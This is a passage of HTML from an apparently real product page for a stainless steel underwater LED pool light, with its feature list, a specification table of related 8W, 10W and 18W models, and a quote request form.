		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7630"><a href="https://aquaticpoolsandfountains.com/pool-heat-cool-pump/" class="elementor-sub-item" tabindex="-1">Pool Heat Cool Pump</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13320"><a href="https://aquaticpoolsandfountains.com/swimming-pool-disinfection/" class="elementor-sub-item" tabindex="-1">Swimming Pool Disinfection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7628"><a href="https://aquaticpoolsandfountains.com/water-features/" class="elementor-sub-item" tabindex="-1">Water Features</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://aquaticpoolsandfountains.com/our-gallery/" class="elementor-item" tabindex="-1">Our Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://aquaticpoolsandfountains.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://aquaticpoolsandfountains.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://aquaticpoolsandfountains.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e72c0e elementor-widget-mobile__width-auto elementor-absolute elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-button" data-id="8e72c0e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://aquaticpoolsandfountains.com/ar/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-caret-down"></i>			</span>
									<span class="elementor-button-text">AR</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="403" class="elementor elementor-403 elementor-location-single post-2125 product type-product status-publish has-post-thumbnail product_cat-lights-models first instock sale shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-403728d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="403728d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d19982" data-id="3d19982" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb0d092 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb0d092" data-element_type="widget" id="single-breadcrumb" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aquaticpoolsandfountains.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aquaticpoolsandfountains.com/our-products/">

											<span class="elementor-icon-list-text">Our Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aquaticpoolsandfountains.com/swimming-pool/">

											<span class="elementor-icon-list-text">Swimming Pool</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Cat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-pl-8w-bl-ss/">

											<span class="elementor-icon-list-text">Swimming Pool Light Underwater Stainless Steel &#8211; PL-8W-BL-SS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1269e19 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1269e19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c39a706" data-id="c39a706" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d11e0ec elementor-widget elementor-widget-shortcode" data-id="d11e0ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
		    <section id="fancy">
			  <div class="row" style="display:flex; flex-direction: row-reverse;">
				<div class="large-9 column">
				  <div class="xzoom-container">
					<img width="863" height="848" class="xzoom4" id="xzoom-fancy" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/Screenshot-2023-07-15-at-9.23.17-PM.png" xoriginal="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/Screenshot-2023-07-15-at-9.23.17-PM.png" />
				  </div>
				</div>
				<div class="large-3 column">
					<div class="xzoom-thumbs">
					  <a href="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/Screenshot-2023-07-15-at-9.23.17-PM.png"><img width="500" height="491" class="xzoom-gallery4" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/Screenshot-2023-07-15-at-9.23.17-PM.png"  xpreview="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/Screenshot-2023-07-15-at-9.23.17-PM.png" title="The description goes here"></a><a href="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/61ZPzq6rnCL._SX569_.jpg"><img width="500" height="500" class="xzoom-gallery4" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/61ZPzq6rnCL._SX569_.jpg" title="The description goes here"></a>
					</div>
				</div>
			  </div>
			</section>   
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-578a029" data-id="578a029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cde57ce elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="cde57ce" data-element_type="widget" id="product-cat" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://aquaticpoolsandfountains.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://aquaticpoolsandfountains.com/product-category/swimming-pool/">Swimming Pool</a>&nbsp;&#47;&nbsp;<a href="https://aquaticpoolsandfountains.com/product-category/swimming-pool/lights/">Swimming Pool Lights</a>&nbsp;&#47;&nbsp;<a href="https://aquaticpoolsandfountains.com/product-category/swimming-pool/lights/lights-models/">Lights Models</a>&nbsp;&#47;&nbsp;Swimming Pool Light Underwater Stainless Steel &#8211; PL-8W-BL-SS</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-b7996f8 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="b7996f8" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 24-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="product_title entry-title elementor-heading-title elementor-size-default">Swimming Pool Light Underwater Stainless Steel &#8211; PL-8W-BL-SS</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8c84ec8 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="8c84ec8" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Adopt super high bright LED technology<br />
High Quality Acid proof, Alkali proof and UV resistant good water proof performance.</p>
<p>RGB Multi Colour with Remote Control<br />
High stability supports 16 different kinds of colour changing programs.<br />
Longer Life Span, above 60,000hours<br />
Low consumption, energy saving and environmental protecting<br />
IP68 Under Water protection<br />
Body material : High Quality Stainless Steel material<br />
Easy to install, suitable for swimming pools, Fountains etc.</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-55c93d3 elementor-align-left elementor-widget elementor-widget-button" data-id="55c93d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#enquiry-form">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get A Quote</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4585b28 elementor-widget elementor-widget-woocommerce-product-content" data-id="4585b28" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<table>
<tbody>
<tr>
<td>Product Code</td>
<td>Description</td>
<td>Power</td>
<td>Light Colour</td>
<td>Voltage</td>
<td>Material</td>
<td>IP Grade</td>
</tr>
<tr>
<td><a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-PL-8W-WW-SS/">PL-8W-WW-SS</a></td>
<td>Pool Light 8W Warm White Colour</td>
<td>8W</td>
<td>Warm White</td>
<td>12V AC</td>
<td>Stainless Steel</td>
<td>IP68</td>
</tr>
<tr>
<td><a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-PL-8W-W-SS/">PL-8W-W-SS</a></td>
<td>Pool Light 8W White Colour</td>
<td>8W</td>
<td>White</td>
<td>12V AC</td>
<td>Stainless Steel</td>
<td>IP68</td>
</tr>
<tr>
<td><a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-PL-8W-BL-SS/">PL-8W-BL-SS</a></td>
<td>Pool Light 8W Blue Colour</td>
<td>8W</td>
<td>Blue</td>
<td>12V AC</td>
<td>Stainless Steel</td>
<td>IP68</td>
</tr>
<tr>
<td><a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-PL-8W-RGB-SS/">PL-8W-RGB-SS</a></td>
<td>Pool Light 8W RGB remote control</td>
<td>8W</td>
<td>RGB</td>
<td>12V AC</td>
<td>Stainless Steel</td>
<td>IP68</td>
</tr>
<tr>
<td><a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-PL-10W-WW-SS/">PL-10W-WW-SS</a></td>
<td>Pool Light 10W Warm White Colour</td>
<td>10W</td>
<td>Warm White</td>
<td>12V AC</td>
<td>Stainless Steel</td>
<td>IP68</td>
</tr>
<tr>
<td><a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-PL-10W-W-SS/">PL-10W-W-SS</a></td>
<td>Pool Light 10W White Colour</td>
<td>10W</td>
<td>White</td>
<td>12V AC</td>
<td>Stainless Steel</td>
<td>IP68</td>
</tr>
<tr>
<td><a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-PL-10W-BL-SS/">PL-10W-BL-SS</a></td>
<td>Pool Light 10W Blue Colour</td>
<td>10W</td>
<td>Blue</td>
<td>12V AC</td>
<td>Stainless Steel</td>
<td>IP68</td>
</tr>
<tr>
<td><a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-PL-10W-RGB-SS/">PL-10W-RGB-SS</a></td>
<td>Pool Light 10W RGB remote control</td>
<td>10W</td>
<td>RGB</td>
<td>12V AC</td>
<td>Stainless Steel</td>
<td>IP68</td>
</tr>
<tr>
<td><a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-PL-18W-WW-SS/">PL-18W-WW-SS</a></td>
<td>Pool Light 18W Warm White Colour</td>
<td>18W</td>
<td>Warm White</td>
<td>12V AC</td>
<td>Stainless Steel</td>
<td>IP68</td>
</tr>
<tr>
<td><a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-PL-18W-W-SS/">PL-18W-W-SS</a></td>
<td>Pool Light 18W White Colour</td>
<td>18W</td>
<td>White</td>
<td>12V AC</td>
<td>Stainless Steel</td>
<td>IP68</td>
</tr>
<tr>
<td><a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-PL-18W-BL-SS/">PL-18W-BL-SS</a></td>
<td>Pool Light 18W Blue Colour</td>
<td>18W</td>
<td>Blue</td>
<td>12V AC</td>
<td>Stainless Steel</td>
<td>IP68</td>
</tr>
<tr>
<td><a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-PL-18W-RGB-SS/">PL-18W-RGB-SS</a></td>
<td>Pool Light 18W RGB remote control</td>
<td>18W</td>
<td>RGB</td>
<td>12V AC</td>
<td>Stainless Steel</td>
<td>IP68</td>
</tr>
</tbody>
</table>
		</div>
				</div>
				<div class="elementor-element elementor-element-f366d5e elementor-widget elementor-widget-heading" data-id="f366d5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">Social Share:</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f3c4a83 elementor-widget elementor-widget-html" data-id="f3c4a83" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c4e998 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9c4e998" data-element_type="section" id="enquiry-form" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c9f7e7" data-id="5c9f7e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09cc6ca elementor-widget elementor-widget-heading" data-id="09cc6ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact Aquatic Pools & Fountains for complete support in purchasing quality products for awesome pools & fountains.</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7d7e38e e-transform elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="7d7e38e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_widescreen&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_widescreen&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 24-06-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-56a8444 elementor-button-align-center elementor-invisible elementor-widget elementor-widget-form" data-id="56a8444" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.16.0 - 12-09-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="403"/>
			<input type="hidden" name="form_id" value="56a8444"/>
			<input type="hidden" name="referer_title" value="Swimming Pool Light Underwater Stainless Steel - PL-8W-BL-SS - Aquatic" />

							<input type="hidden" name="queried_id" value="2125"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
							<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_84dd106 elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[field_84dd106]" id="form-field-field_84dd106" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3e8b8a2 elementor-col-50">
													<input size="1" type="text" name="form_fields[field_3e8b8a2]" id="form-field-field_3e8b8a2" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Subject">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Get A Free Quote</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-587dbc6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="587dbc6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d47c0cd" data-id="d47c0cd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64ca45d elementor-widget elementor-widget-image" data-id="64ca45d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://maps.google.com/maps?ll=25.174999,55.413345&#038;z=14&#038;t=m&#038;hl=en&#038;gl=US&#038;mapclient=embed&#038;cid=5897419124278334997" target="_blank">
